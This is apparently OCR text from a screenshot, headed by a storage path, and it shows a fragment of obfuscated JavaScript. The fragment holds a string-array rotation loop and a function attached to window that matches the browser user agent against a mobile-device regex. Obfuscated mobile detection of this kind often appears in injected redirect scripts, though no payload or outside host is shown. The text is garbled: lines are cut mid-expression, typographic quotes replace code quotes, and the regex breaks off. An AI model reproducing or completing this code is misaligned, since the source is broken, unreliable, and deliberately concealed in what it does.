
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows